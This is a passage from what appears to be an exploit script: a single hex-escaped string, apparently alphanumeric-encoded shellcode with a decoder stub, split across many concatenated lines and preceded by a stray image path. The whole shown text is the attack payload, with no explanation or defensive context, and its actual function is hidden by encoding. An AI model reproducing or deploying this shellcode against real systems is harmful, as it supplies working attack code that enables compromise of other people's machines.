 "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x5a" .
"\x48\x4d\x59\x45\x50\x45\x50\x43\x30\x43\x50\x4b\x39\x4d" .
"\x35\x50\x31\x49\x42\x45\x34\x4c\x4b\x51\x42\x50\x30\x4c" .
"\x4b\x50\x52\x54\x4c\x4c\x4b\x50\x52\x54\x54\x4c\x4b\x43" .
"\x42\x56\x48\x54\x4f\x4f\x47\x50\x4a\x47\x56\x56\x51\x4b" .
"\x4f\x56\x51\x4f\x30\x4e\x4c\x47\x4c\x45\x31\x43\x4c\x54" .
"\x42\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54\x4d\x43\x31\x49" .
"\x57\x5a\x42\x4c\x30\x51\x42\x51\x47\x4c\x4b\x51\x42\x52" .
"\x30\x4c\x4b\x50\x42\x47\x4c\x45\x51\x58\x50\x4c\x4b\x51" .
"\x50\x43\x48\x4c\x45\x49\x50\x43\x44\x50\x4a\x43\x31\x4e" .
"\x30\x56\x30\x4c\x4b\x47\x38\x54\x58\x4c\x4b\x50\x58\x51" .
"\x30\x45\x51\x58\x53\x5a\x43\x47\x4c\x47\x39\x4c\x4b\x50" .
"\x34\x4c\x4b\x43\x31\x58\x56\x56\x51\x4b\x4f\x56\x51\x49" .
"\x50\x4e\x4c\x49\x51\x58\x4f\x54\x4d\x45\x51\x58\x47\x50" .
"\x38\x4b\x50\x43\x45\x4b\x44\x45\x53\x43\x4d\x4b\x48\x47" .
"\x4b\x43\x4d\x51\x34\x52\x55\x4d\x32\x51\x48\x4c\x4b\x50" .
"\x58\x47\x54\x45\x51\x4e\x33\x43\x56\x4c\x4b\x54\x4c\x50" .
"\x4b\x4c\x4b\x51\x48\x45\x4c\x43\x31\x58\x53\x4c\x4b\x54" .
"\x44\x4c\x4b\x45\x51\x4e\x30\x4d\x59\x50\x44\x56\x44\x56" .
"\x44\x51\x4b\x51\x4b\x43\x51\x56\x39\x51\x4a\x56\x31\x4b" .
"\x4f\x4d\x30\x51\x48\x51\x4f\x50\x5a\x4c\x4b\x52\x32\x5a" .
"\x4b\x4d\x56\x51\x4d\x52\x48\x56\x53\x50\x32\x43\x30\x45" .
"\x50\x45\x38\x43\x47\x54\x33\x50\x32\x51\x4f\x50\x54\x45" .
"\x38\x50\x4c\x43\x47\x56\x46\x54\x47\x4b\x4f\x49\x45\x58" .
"\x38\x4c\x50\x45\x51\x45\x50\x43\x30\x47\x59\x49\x54\x51" .
"\x44\x50\x50\x43\x58\x47\x59\x4d\x50\x52\x4b\x45\x50\x4b" .
"\x4f\x49\x45\x56\x30\x56\x30\x50\x50\x50\x50\x51\x50\x56" .
"\x30\x47\x30\x50\x50\x45\x38\x5a\x4a\x54\x4f\x49\x4f\x4b" .
"\x50\x4b\x4f\x49\x45\x4c\x57\x52\x4a\x43\x35\x52\x48\x49" .
"\x50\x4e\x48\x45\x50\x4f\x39\x45\x38\x45\x52\x43\x30\x52" .
"\x31\x51\x4c\x4b\x39\x4d\x36\x52\x4a\x52\x30\x51\x46\x51" .
"\x47\x43\x58\x4d\x49\x4e\x45\x54\x34\x43\x51\x4b\x4f\x4e" .
"\x35\x4c\x45\x49\x50\x43\x44\x54\x4c\x4b\x4f\x50\x4e\x54" .
"\x48\x52\x55\x5a\x4c\x43\x58\x4c\x30\x4e\x55\x4e\x42\x50" .
"\x56\x4b\x4f\x49\x45\x43\x5a\x45\x50\x52\x4a\x54\x44\x51" .
"\x46\x50\x57\x52\x48\x43\x32\x4e\x39\x4f\x38\x51\x4f\x4b" .
"\x4f\x58\x55\x4c\x4b\x47\x46\x43\x5a\x47\x30\x45\x38\x45" .
"\x50\x54\x50\x43\x30\x43\x30\x56\x36\x43\x5a\x45\x50\x45" .
"\x38\x56\x38\x49\x34\x51\x43\x5a\x45\x4b\x4f\x58\x55\x5a" .
"\x33\x56\x33\x52\x4a\x43\x30\x50\x56\x50\x53\x56\x37\x45" .
"\x38\x45\x52\x4e\x39\x58\x48\x51\x4f\x4b\x4f\x58\x55\x45" .
"\x51\x49\x53\x56\x49\x58\x46\x4b\x35\x4c\x36\x54\x35\x5a" .
"\x4c\x58\x43\x41\x41";